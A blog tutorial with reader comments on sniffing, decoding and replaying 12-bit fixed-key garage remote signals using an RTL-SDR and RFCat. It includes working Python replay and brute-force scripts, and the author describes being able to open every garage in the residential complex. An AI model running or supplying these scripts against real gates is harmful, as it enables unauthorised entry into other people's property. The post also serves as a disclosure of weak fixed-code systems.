Previously I discussed using my RTL-SDR to merely listen for analog audio signals. In this entry I’ll discuss using it to decode digital signals (this example on fixed remote signals often used for garages / gates ) so that they can be replayed/brute forced with something like the RFCat project (based on TI’s CC1111EMK module). This has probably been done to death already but I figured since I struggled with it maybe this will help someone else do it a lot quicker (and mostly cause I think its cool).
Overview
The basic components are:
* RTL-SDR on a windows machine with the HDSDR application installed (really easy to use — saves me doing hard work)
* Audio application to look at demodulated stream (I like the open-source project Audacity )
* RFcat under linux for easy transmission of data – find more about RFcat at http://code.google.com/p/rfcat/
Then there are 3 basic steps to a replay/bruteforce attack:
* Capture Signal: Figure out what frequency it is on, figure out what modulation is used
* Decode Captured Signal: Decode the signal to data you can work with so you can replay it and if possible brute force similar ones
* Transmit Signal: Send off your data for epic-winness (okay its not that complex, but it still feels cool)
Capturing Signal

I am going to assume at this stage that you have access to the remote (otherwise it may be illegal, I think.. lets just go with that). The easiest thing to do firstly is try and identify your remote, here is my garage remote for the complex that I live in (with many garages all of the same type):
If you do have access to your remote, and it is labelled as nicely as mine is, a simple google search should get you the information you need. Mine is a “Sentry Binary One”, quick search gives you http://www.martin-electronics.co.za/tx_403_binary1_3.html which includes a user guide as well as an approval certification, which luckily for us includes that the remote uses AM and OOK modulation as well as that it transmits at 403.55mhz. Epic win! Everything we need is included!
However if you do not have access to the remote (lets say you left it in your friends car who lives with you and your phone is flat and they didn’t see you standing outside the complex), you can use HDSDR to look for the signal when they open the gate/garage. Most remotes run between 300 and 400 mhz ( http://en.wikipedia.org/wiki/Garage_door_opener#Remote_control ) and even with the basic antenna that came with my RTL device I could pick them up from a decent distance:


Once you have it setup, simply fire up HDSDR and keep it running at the 300-400mhz range (typically around 400 or 433 range), for my remote I centered my HDSDR on 403.7 looking for signal around 403.5Mhz:
In the above picture you can see my remote on the left, pulsing as I pushed the button…You will notice my HDSDR is set to AM modulation (and I believe most remotes will be on this).

So now we have the frequency we need to start looking at the actual signal sent out, HDSDR has the great option to record the Audio in a number of means:
* RF (full signal input) – (all the bandwidth, not modulated)
* IF (non-demodulated reduced RF) – I honestly have no idea on this
* AF ( demodulated audio ) – Just the signal we are currently listening to
Note: quick way to get to this screen is to just right click on the record button.
So now we want to record the signal, select AF mode on in the record window and press the record button when the signal is transmitting obviously :) Now we have the signal recorded (it will be a .wav file within the output directory).
Decoding Captured Signal
So now we have the .wav output of our demodulated signal (AM demodulated), we can fire up out our favourite audio editing application and examine the signal, below you can see what mine looks like in audacity:

It should be rather readily apparent where our signal is, so if you zoom into the signal (looks like a series of arrows pointing upwards) there you will see the following: (zooming in audacity is as simply as ctrl + scrolling)



If you have a closer look at the signal you should see that there are essentially two types/bits being sent, one with a longer “high” (ironically a 0) and one with a much shorter “high” a 1. And if you had to do it in your head you will see that that signal (which is repeated) is: 010010110011 , if you go back to the original image of the gate remote, you will see that the DIP switches are configured to exactly the same binary code.
So now we know that the DIP switches are sending out exactly what they are set to that over AM/OOK (we got that earlier from the PDFs). At this stage I thought I had everything, but one of the key things I was missing was that this signal was OOK/PWM.
I know it seems very silly now especially after re-reading http://en.wikipedia.org/wiki/On-off_keying but whilst the signal is OOK it ALSO uses PWM or Pulse Width Modulation ( http://en.wikipedia.org/wiki/Pulse-width_modulation ). PWM essentially just means there is a clocking signal as well, so there is a constant on and off, and if there is a high signal it forms a longer period of the signal staying high.
(I couldn’t find a nice picture to explain this, so if someone has one please send it to me!)
So now i have the frequency (403.55mhz), the encoding (AM,OOK,PWM) and I have how the signals are generated and I know there are 12 bits. From here I need to start working on spoofing the signal I have or bruteforcing a range. For this particular remote bruteforcing is possible as I have all the information and the keyspace is small, 2^12 = 4096 keys.
Transmitting the Signal
During Blackhat 2012 there was a fantastic talk/workshop by At1as ( https://twitter.com/at1as ) on his RFCat project (release post) which is on google code ( http://code.google.com/p/rfcat/ ). Essentially what this allows is that people who want to play with RF / security researchers / n00bs (yours truely) can quickly and easily both recieve (RX) and transmit (TX) RF data in the “sub GHz” ( <1Ghz ) range with hardware that is not expensive and has a very low barrier to entry to get working. I definitely recommend pulling the PDF of the workshop from http://code.google.com/p/rfcat/downloads/list as it covers a huge amount of the tool as well as helpful sections on RF in general.
The RFCat project runs on a number of dongles including the CC1111EMK USB module from Texas Instruments, I bought mine at Blackhat so it came pre-flashed with the firmware, however if you do need to flash the firmware onto yours simple buy one of the dongles ( http://www.ti.com/tool/cc1111emk868-915 – $50 ) and you can flash the firmware with a goodfet.
Once you have the dongle flashed simple copy the required files and you are good to go. There are two main means of interacting with the libraries:
* Interactive Python Shell – Super useful for debug/testing, a bit much if you want to write something specific (we will get to that later)
* Python script (including the RFCat libraries) – Useful for writing security applications

Lets start with the python script, after installing simply run “./rfcat -r” and you should be greeted with a fantastic shell:
The dialog will give you the basics, but just to go over them: There is a global ‘d’ object that is how you will interact with the device, all methods for this object are tab-completable (win!) and the basic methods that you will use are:
d.setFreq(freq) — Naturally sets the frequency we want to transmit on, where “freq” is that, something like d.setFreq(403492750).
d.setMdmModulation(modulation) — Sets the digital modulation (modulation) mode — this is also tab completable! My remote is ASK/OOK so I use d.setMdmModulation(MOD_ASK_OOK).
d.makePktFLEN(length) — When using a fixed packet length you can use this to specify the size of the packets, so if I was sending ‘\xDE\xAD\xBE\xEF’ it would be d.makePktFLEN(4).
d.setMdmDRate(baud) — This function sets the baudrate or how much data is set at a time, for my remote its about 4800 baud so I use d.setMdmDRate(4800)
d.setMaxPower() — Not entirely sure on this, but I presume it gives the most power output and thus the ability to transmit further
d.RFxmit(<bytestring>) — While the example works with a normal string, for all intents and purposes (thanks Conan!) when dealing with digital its a lot easier to send a bytestring, If I was sending 0xDEADBEEF I would use d.RFxmit(‘\xDE\xAD\xBE\xEF’)

For my first trick I’d like to at least see that I am transmitting in roughly the same frequency (garage/gate remotes seem to be less picky about it being exact), so I’ll fire up HDSDR, press my gate remote a few times to identify where the signal is and then run a series of tests like this:
d.setFreq(403550000) #Set my frequency to the gate remote d.setMdmModulation(MOD_ASK_OOK) #Set my modulation to the right mode d.makePktFLEN(4) #Set my packetlength to 4 as I am sending 4 bytes d.setMdmDRate(4800) #Baudrate d.setMaxPower() #PowerMuch? for i in range(0,15):d.RFxmit('\xDE\xAD\xBE\xEF'); #Send this a few times as I want to clearly see my signal |
Taking a quick sqwizz at the above HDSDR output you can see that a) My garage remote is not at 403.55 and b) my RFcat is not there either! This is for a number of reasons but primarily because the RTL-SDR that I have isn’t that precise (you can configure it to get the offset correctly). But in this case I don’t really need that I merely need to keep changing the frequency until I have both at the same point. Turns out the frequency my RFCat loves for gate remotes is 403492750:
Sidenote:

Originally my RFcat had an issue where it wouldn’t tune to the correct frequency, if you do need to configure it by hand definite download SmartRF Studio from TI and select the Cc1111 in offline mode, you can then click on expert mode and check ‘Register View’ and this will give you listing of all the registers to put the chip into the right mode:
Once you have all the registers you can configure them within the python interactive shell or use something similar to how the setup900Mhz function works ( http://code.google.com/p/rfcat/source/browse/rflib/cc1111client.py#1810 ).
NOTE: This issue was actually fixed by Michael Ossmann already — just added it just in case, you can get the latest from the repo!
Alright, so at this stage we have our signal, we know what it is and we know what frequency to use, now we merely need to replay it out to get joy. This is a straight forward replay attack. As I said before if you didn’t realise it was PWM ontop of it all you can be stuck at this point begging people for help.
However PWM is pretty straight forward, so instead of sending your signal as is you actually want to draw it out, think of taking it and just stretching it. Every 1 becomes 11100 and every 0 becomes 11000, so if the binary we wanted to send out (for example my garage remote) is 010010110011 it actually becomes 111001100011100111001100011100110001100011100111001100011000.
I think its probably a bit easier explained in code:
dec_key = 1203 #key value for my remote, 010010110011 print "Decimal key:",dec_key bin_key = bin(dec_key) print "Binary (NON PWM) key:",bin_key bin_str_key = str(bin_key)[2:] # there must be a better way sire. pwm_str_key = "0b11100" #added leading 0 for k in bin_str_key: x = "*" if(k == "0"): x = "11100" # A zero is encoded as a longer high pulse (high-high-low) if(k == "1"): x = "11000" # and a one is encoded as a shorter high pulse (high-low-low). pwm_str_key = pwm_str_key + x print "Binary (PWM) key:",pwm_str_key dec_pwm_key = int(pwm_str_key,2); |
This Outputs to:
Decimal key: 1203 Binary (NON PWM) key: 0b10010110011 Binary (PWM) key: 0b111001100011100111001100011100110001100011100111001100011000 |
At this stage I could take that binary and convert it to a byte string (\x0E\x63\x9C\xC7\x31\x8E\x73\x18) and send it out with the above example and record it again with HDSDR. So to do this once more I opened RFCat and ran:
d.setFreq(403492750)
d.setMdmModulation(MOD_ASK_OOK)
d.makePktFLEN(8)
d.setMdmDRate(4800)
d.setMaxPower()
for i in range(0,5):d.RFxmit(‘\x0E\x63\x9C\xC7\x31\x8E\x73\x18’);


Now I had the recording I opened it in Audacity, I also have the original signal so I could compare the two of them: (to get another track in Audacity just use file->import->audio)
As you can see, all’s not well in paradise at this stage. For starters there is a series of data thats clearly not mine at the beginning and the gate remote seems to be arching upwards whilst my signal is arching downwards.
The first part of the signal is actually the preamble and syncword which for all intents and purposes I equate to something like a packet header that describes what the data will be, its commonly found throughout RF but for the remotes I am looking to spoof is not necessary. Lucky At1as has an option to simply turn this off, so using the same code but adding d.setMdmSyncMode(0) will turn off sync words and preamble. So if you re-record the remote and compare now you will see the following:

Fantastic! So now we have two signals that are almost correct the only difference is that the original remote signal (bottom) has a leading 0 (not sure where I am missing one) and it starts from a high (1). Michael Ossmann explained this as “There is a carrier transmitted between each sequence. So the transmitter is never in the off (low) state except during a symbol.”, and what I had to do for that was simply pad the beginning and the end with ‘\xff\xff’.
So from doing that (for all intents and purposes just using d.makePktFLEN(12) and sending ‘\xFF\xFF\x0E\x63\x9C\xC7\x31\x8E\x73\x18\xFF\xFF’) I now get the following:
Bazinga! The two signals look the same :) Next was to go down to the garages to attempt to open them with this, first few tries I got absolutely nothing until someone asked how many times I was sending the signal and I said 5 (which seemed okay to me), but it appears I need to send it about 20-25 times before the garage opens. The range on the device was impressive however and I could do it a lot further away than I anticipated (I could open it from the gate of my complex which is around 20m or so to the garage).
So of course I wanted to take this a little further, first being able to simply cook up a python script I could execute to simulate the button press, that came out something like this:
#!/usr/bin/env python import sys import time from rflib import * from struct import * d = RfCat() keyLen = 0 baudRate = 4800 def ConfigureD(d): d.setMdmModulation(MOD_ASK_OOK) d.setFreq(403493000) d.makePktFLEN(keyLen) d.setMdmSyncMode(0) d.setMdmDRate(baudRate) d.setMaxPower() dec_key = 1203 #key value for my remote, 010010110011 print "Decimal key:",dec_key bin_key = bin(dec_key) print "Binary (NON PWM) key:",bin_key bin_str_key = str(bin_key)[2:] # there must be a better way sire. pwm_str_key = "0b11100" #added leading 0 for k in bin_str_key: x = "*" if(k == "0"): x = "11100" # A zero is encoded as a longer high pulse (high-high-low) if(k == "1"): x = "11000" # and a one is encoded as a shorter high pulse (high-low-low). pwm_str_key = pwm_str_key + x print "Binary (PWM) key:",pwm_str_key dec_pwm_key = int(pwm_str_key,2); print "Decimal (PWN) key:",dec_pwm_key key_packed = pack(">Q",dec_pwm_key) key_packed = '\xFF\xFF' + key_packed + '\xFF\xFF' keyLen = len(key_packed) ConfigureD(d) print "TX'ing key..." for i in range(0,25): d.RFxmit(key_packed) print "Done." |
The initial kick of opening my garage door eventually subsided and naturally it progressed to being able to open every garage door in the complex. With there being a 12 bit key, the keyspace was only 2^12, 4096 keys.. this didn’t seem particularly large. So I wrote a simple brute forcer for the 12 bit keyspace that my remotes run on at 403.55ish Mhz:
#!/usr/bin/env python import sys import time import bitstring from rflib import * from struct import * d = RfCat() keyLen = 0 fixedLen = 13 baudRate = 4800 codes = [] def ConfigureD(d): d.setMdmModulation(MOD_ASK_OOK) d.setFreq(403493000) d.makePktFLEN(fixedLen) d.setMdmSyncMode(0) d.setMdmDRate(baudRate) d.setMaxPower() print "Generating keys..." for dec_key in range(0,4096): #print "Decimal key:",dec_key bin_key = bin(dec_key) #print "Binary (NON PWM) key:",bin_key bin_str_key = str(bin_key)[2:] # there must be a better way sire. pwm_str_key = "11100" #added leading 0 for k in bin_str_key: x = "*" if(k == "0"): x = "11100" # A zero is encoded as a longer high pulse (high-high-low) if(k == "1"): x = "11000" # and a one is encoded as a shorter high pulse (high-low-low). pwm_str_key = pwm_str_key + x #print "Binary (PWM) key:",pwm_str_key #pad it for x in range(0,len(pwm_str_key) % 8): pwm_str_key = "0" + pwm_str_key dec_pwm_key = int(pwm_str_key,2); #encode it key_packed = bitstring.BitArray(bin(dec_pwm_key)).tobytes() key_packed = '\xFF\xFF' + key_packed + '\xFF\xFF' keyLen = len(key_packed) if(keyLen < fixedLen): for p in range(0,(fixedLen - keyLen)): key_packed = '\xFF' + key_packed keyLen = len(key_packed) #print "Key len:",keyLen #print "Key", key_packed.encode('hex') codes.append(key_packed) print "Done." print "numKeys:", len(codes) print "Configuring device.." ConfigureD(d) print "Done." numKeysDone = 0 print "TX'ing Keys" for key in codes: numKeysDone = numKeysDone + 1 for i in range(0,25): try: d.RFxmit(key) except Exception, e: print "Lost comms to USB device (most likely).. waiting 1 second, restarting it and going on" time.sleep(1) ConfigureD(d) continue if((numKeysDone*25) % 100 == 0): print "Sent ",numKeysDone*25, " keys (", numKeysDone , " keys ) of " , (len(codes) * 25) , " (at 25 requests per code) " print "Completed." |
The problem however is that it takes about 16 minutes to get through everything, I am sure there are some massive improvements can be made, but I am prepared to wait 16 minutes in any case. Some of the things I did notice however:
* Any sort of d.<x> slows down the whole stream quite a lot which is why i pad to a fixed length rather than change it for every key
* Pregenning the keys seemed to buy me a bit of time
* Occasionally I lose USB comms to the device, It usually comes back up, so I just wrapped that in a try-catch
Conclusion
It appears to me that a lot of gates and garages that serve as primary means of entry to buildings/homes in South Africa are running on fixed key systems rather than rolling codes. These keys can be trivially sniffed out of the air and replayed to gain access. On top of that fixed key systems using small key spaces can be brute forced, and all of this with a ~R560 investment ($70) — For the RTLSDR and the CC1111EMK.
Where To from here?
It would be really nice to have an application (most likely python script) to automatically decode the OOK/PWM either from within one of the SDR applications (HDSDR or SDR#) or from a recorded .wav file.
Obviously looking at other RF devices, such as Alarm Systems, Rolling Code systems, TV, Cell Phones, GPS, etc that play within this space.
Lastly: thanks to everyone who tolerated the incessant amount of noobness that came rolling out of me — I appreciate all the help.

Great tut. Makes it even easier for n00bs like myself to annoy my neighbours.
I must admit im a bit pre occupied couldnt read thru the entire thing. But it looks like u took a very long way 2 do a small thing (capture high and low bits and reprogramming it on a new transmitter)
Remember some systems use inverted code 2decode bits (high could be either one or zero depending on specific tx and rx)
I see u want 2 move over to rolling code (code hopping systems)
Its possible when u are dealing with a unsecure system (one that only uses the serial number of the transmitters on board micro controller) but secure (true rolling code systems) uses a serial nr combined with a extra manufacterer code to create a modulated signal thats virtually impissible 2 hack.
Keep up the good work mate!
You are welcome 2 contact me with ant questions or samples of devices?
Mstrt,
Thanks for the comment, so with regards to what I did, rather than just replaying the signal I wanted to figure out how it worked so that I could not only replay it but also attack other codes in a similar range.
There are a few questions I have about rolling codes, firstly how implemented are they, are they common for entry gates? I briefly looked at mine earlier and it just seems to be a much longer code, ~64 bits, with a preamble at the beginning. When holding down the button on the remote I dont see it changing freq at all, so i dont think it is code hoping.
For an alarm system I have access to I see it changing frequency (only every few seconds, about 5) between presses (not when holding it down) but it doesnt look like it is changing code, its a very basic system and I was wondering If you know how those are generally implemented.
-AM
Nice post. You could modify a python script like this (https://github.com/kevinmehall/rtlsdr-433m-sensor) with GNU Radio to decode. That’s why I did for another temperature sensor. PWM decoding looks pretty simple, so it’d be even easier. Of course you could write this from scratch, but I prefer to work off working code when working with things I’m not familiar with.
Alex,
Thanks for the comments, I currently don’t have a free *nix box that isn’t headless to test with so I havent even started getting my hands dirty with GNURadio. I didn’t have much luck getting it to work with the usb passthrough to VMWare either :/
Additionally doing it by hand was really just so that I could try figure it out for myself :)
-AM
That script I linked to is actually command-line only. GNURadio Companion is probably the GUI you’re thinking of. It’s basically like using Visio, but it generates python when you compile/run. So you could use it on a headless box over ssh, but I would definitely prefer to be on or very near the actual box and have a GUI. There are some other tools that launch GUI interfaces (e.g., mulimode or gqrx). Yes, I haven’t had much luck with a vitualized box either. It works, it just drops a lot of data at every sample rate (as shown by rtl-test).
Sorry about all the comments. What frequencies can you broadcast on with a reflashed CC1111EMK? I hadn’t even heard of that device/project until I saw your post. The data sheet only shows the frequencies it supports out of the box (before flash).
Alex,
Thanks for the updates :) Yeah when I mentioned GNURadio I did mean GRC :) I’ve seen it and played briefly but not enough to warrant me writing a post on it. Basically just stuck to what I could do for now.
WRT to the reflashing, I was only testing at 403 and 433mhz, so I am not sure on the entire range, but during the workshop at Blackhat seemed to indicate that it can do almost everything from 300-928mhz. I honestly don’t know, I’d recommend speaking to the rfcat project guys about it :)
Cheers,
Andrew
Hey Andrew,
i work in security, and are conducting a proof of concept at my work based on record and play back of our cafeteria’s vibrating “unipgae” paging system. Each pager is uniquely paged but are all on the same frequency. I have recorded the signal on 450.3750mhz. The signal does not show clear zero’s and ones like your images. What would the process be to just replay the signal without manipulating it or understanding it? Is there a way to hand the wav file to an app that replays the signal through the CC1111EMK?
Sorry if the question doesn’t make sense, this layer is totally new to me.
Thanks,
Adam.
Adam,
Glad to see you are tinkering away, that project sounds AWESOME! So I had a quick look at the unipage.site and found this document: http://www.unipage.com.au/PDFs/r077-additional_station_information.docx
(I just google dorked it with “frequency site:unipage.com.au”)
So having a look at that document it appears that its 450.3 as you said, it uses FM modulation and POCSAG paging, so its not exactly the same as mine, but you can get SDR# , Virtual Audtio Cable and PDW to try and decode them.
Once you have that you will have to try get it to work with the CC1111EMK, I’m not sure how to do it, but you could easily test at home!
Cheers,
Andrew
Nice post! Certainly not the quickest way to make a clone, but you’ve learnt a lot on the way.
Hi,
The idea was to be able to clone it but also to see the capabilities, it means I can open *all* of the garages in ~15 mins by brute forcing and if I know they were close together in terms of the decimal/binary value I could do it in even less time.
-AM
Hi,
How about youtube video.
You can see it in the ZACon talk at https://andrewmohawk.com/2012/12/03/zacon-wrap-up/ :)
Great post!
I am able to do this using the Toorcon Badge, but dond dongle doesnt seem to work well.
Dongle: DONSDONGLE
Firmware rev: 0277
Bootloader: Not installed
== Software ==
rflib rev: 277
I flashed the firmware with TI debugger. What Firmware revision are you using?
Hello, i have do a same device systeme for open garage door with 12bits, it take 10 miute for try all combinaison and open the door.
Look my web site page:
http://www.electronika.fr/blog/?p=913
By
[…] RF I had a bit of background on from previously playing with my RTLSDR and RFCat to spoof remotes [ http://andrewmohawk.com/2012/09/06/hacking-fixed-key-remotes/ ] , so the debugging and getting something working was relatively […]
[…] Hacking fixed key remotes: http://andrewmohawk.com/2012/09/06/hacking-fixed-key-remotes/ […]
[…] you would like further details on an example project while using RFCat, head over to Andrew’s blog — he has a great write-up using RFCat and harnessing Python’s […]
[…] width to the appropriate length. Unfortunately, most of this takes trial and error. Thankfully, AndrewMac put together the perfect script which addresses these concerns in conjunction with RFCat. With our […]
Hi Andrew,
Great post, this has really helped me.
I am working on a similar project. I have examined my signal in great depth and it made me wonder if all remote signals follow a similar convention. My signal always starts with a long low (a pilot stream), one high (a sync bit) and then the code as set by the DIP switches on my remote. However, when I examined your signal I noticed that your signal does not follow the same convention. In contrast, your signal seems to start with a long high (perhaps a pilot stream) and there doesn’t appear to be a sync bit, just the 12 bits as set by your DIP switches.
I think this difference might be down to the encoder chip that the remote uses. My remote uses a HT12E chip. I was wondering if you might be able to tell me what chip your uses? You have a picture of the upside of your remote showing DIP switches, is there a chip visible on the reverse side with a part name on it?
I would be very interested to know if our encoder chips are the same.
Hi, are you still interested in this? Sorry I dont check the comments often!
-AM
Hi,
I am working on a proof of concept. I would like to made a pocsag / flex decoder using rfcat. i have it working with an RTL-SDR currently. Would you have some time to collaborate?
Good article by the way.
Cheers!
Hey,
Definitely, drop me a mail and lets do it!
-AM
[…] looks easy enough to do for the viper/directed/audiovox aftermarket car alarms. http://andrewmohawk.com/2012/09/06/h…d-key-remotes/ ____________________________ Originally Posted by MadCat360 You've never driven your car […]
Hi,
You are using CC1111EMK for RFCat (send) but which hw using to receive and analyze with HDSDR ?
Thanks
I’m using an RTLSDR for it: http://www.rtlsdr.org/ :)
[…] are a few guides available online about these type of projects already (i.e. hacking fixed key remotes), but I couldn’t find one detailed enough for my scenario and simple enough for someone with […]
[…] cool prototype https://hackaday.io/project/2403-ooklone another one http://andrewmohawk.com/2012/09/06/hacking-fixed-key-remotes/ http://samy.pl/dingdong/ […]
Awesome!
[…] felt good enough to write an entry about. I got a lot of feedback regarding my previous entry about Hacking Fixed key remotes and I decided to build on that […]
[…] Hacking fixed key remotes http://andrewmohawk.com/2012/09/06/hacking-fixed-key-remotes/ […]
Excellent write up. Thank you.
[…] Hacking fixed key remotes […]
[…] Hacking fixed key remotes […]
[…] Hacking fixed key remotes […]
[…] Hacking fixed key remotes […]
[…] Hacking fixed key remotes […]
[…] Hacking fixed key remotes. […]
[…] Hacking fixed key remotes […]
[…] and replay a radio signal to help unlock a car. Similar methods have been shown to work against a variety of remotes (including garage door […]
Great post! Found this page as it was mentioned on an old hak5 episode. They also had an episode where michael ossman used osmocom_fft / inspectrum to decode a wireless cabinet lock!
But as a total beginner, I find it a bit confusing all the hardware and software products.. for example,
Are HDSDR and SDR Sharp both used for the same purpose/hardware? Would any of those $20 dongles (i.e. RTL2382U adc/usb with E4000 tuner?) work equally with those software?
I know rfcat runs on ti’s wireless transceiver chip (cc1111) (ex. $150 yardstick), but can it do anything the hackrf or limesdr couldn’t do?
What about the ubertooth one (CC2591/CC2400)? Could a general purpose sdr (usrp b210, sdrplay) run the same software (wireshark/kismet) and do the same thing?
For example, I’d love to try gnuradio to do atsc decoding, or do a gsm station (openbts?), or reverse engineering the RF protocol on a ceiling fan, or hacking a 433MHz Remote Control, or decode a Kambrook Power Point Controller, bluetooth, key fobs, etc, etc!
Any thoughts on the Airspy-r2 or the PantronX Titus II SDR?
[…] Hacking fixed key remotes […]
[…] Hacking fixed key remotes […]
[…] done via 433Mhz AM/OOK. This is the same used in car/garage remotes and you can read my entry on hacking fixed key remotes discussing how to process this type of data and use it to your advantage (replay / […]
[…] Hacking fixed key remotes http://andrewmohawk.com/2012/09/06/hacking-fixed-key-remotes/ […]
süper anlatım olmüş teşekkürler
[…] needed to optimise my method of capturing and replaying the AM/OOK codes. Previously I had done it manually with an RTLSDR where I would use an RTLSDR to record a demodulated wav and then use some python to take that wav […]